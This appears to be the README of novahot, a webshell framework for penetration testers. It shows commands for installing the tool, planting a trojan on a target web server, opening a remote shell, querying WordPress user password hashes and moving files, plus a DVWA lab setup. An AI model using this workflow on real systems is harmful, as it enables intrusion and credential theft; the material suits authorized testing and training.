
novahot is a webshell framework for penetration testers. It implements a JSON-based API that can communicate with trojans written in any language. By default, it ships with trojans written in PHP, ruby, and python.
novahot is able to emulate interactive terminals, including mysql, sqlite3, and psql. It additionally implements “virtual commands” that make it possible to upload, download, edit, and view remote files locallly using your preferred applications.Installation
Install the executable directly from npm:
[sudo] npm install -g novahotThen seed a config file:
novahot config > ~/.novahotrcUsage
- View the available trojans with
novahot trojan list. - Select a trojan in a language that is appropriate for your target, then copy its source to a new file. (Ex:
novahot trojan view basic.php > ~/my-trojan.php) - Change the control password in the newly-created trojan.
- Upload the trojan to a web-accessible location on the target.
- Configure target information in the
targetsproperty in~/.novahotrc. - Run
novahot shell <target>to open a shell.
Shell Modes
Internally, novahot uses “modes” and “adapters” to emulate various interactive clients, currently including the mysql, psql (postgres), and sqlite3 clients.
To change novahot‘s mode, issue the appropriate “dot command”:
.mysql { "username" : "mysql-user", "password" : "the-password", "database" : "the-database" }(Connection parameters may be specified as JSON while changing modes, or alternatively saved as target configuration data in ~/.novahotrc.)
For example, the mysql mode makes it possible to directly run queries like the following:
mysql> SELECT ID, user_login, user_email, user_pass FROM wp_users;There additionally exists a payload mode that can be used to POST arbitrary data to the trojan. See the wiki for more information.
Virtual Commands
novahot implements four “virtual commands” that utilize payloads built in to the trojans to extend the functionality of the shell:
download
download <remote-filename> [<local-filename>]Downloads <remote-filename> to --download-dir, and optionally renames it to <local-filename> if specified.
upload
upload <local-filename> [<remote-filename>]Uploads <local-filename> to the shell’s cwd, and optionally renames <local-filename> to <remote-filename> if specified.
view
view <remote-filename> [<local-filename>]Downloads <remote-filename> to --download-dir, and optionally renames it to <local-filename> After downloading, the file will be opened by the “viewer” application specified in the configs.
edit
edit <remote-filename>Downloads <remote-filename> to a temporary file, and then opens that file for editing using the “editor” specified in the configs. Afterward, if changes to the file are saved locally, the file will be re-uploaded to the server automatically.
Provisioning a Test Environment
This repository contains a laboratory environment built on Vagrant, Docker, and the Damn Vulnerable Web Application (“DVWA”). Steps for provisioning the environment vary depending on the capabilities of your physical host.
Using docker-compose
If you have docker and docker-compose installed on your physical host, you may simply do the following:
- Clone and
cdto this repository - Run:
docker-compose up
After the docker container starts, the DVWA will be accessible at http://localhost:80.
Using vagrant
If docker is not installed on your physical host, you may use Vagrant/Virtualbox to access a docker-capable virtual-machine:
- Clone and
cdto this repository - Provision a virtual machine:
vagrant up - SSH into the virtual machine:
vagrant ssh - Start the docker container:
sudo su; cd /vagrant; docker-compose up
The DVWA will be accessible at http://localhost:8000.
Configuring novahot against the laboratory environment
Specify the following connection strings in your ~/.novahotrc file to connect the novahot client to the PHP trojan embedded in the DVWA container:
{
"targets": {
"dvwa" : {
"uri" : "http://localhost:8000/novahot.php",
"password" : "the-password",
"mysql" : {
"username": "root",
"password": "vulnerables",
"database": "dvwa"
}
}
}
}
You may then establish a webshell via:
novahot shell dvwaAdditional Information
Additional information can be found in the wiki:





















Add Comment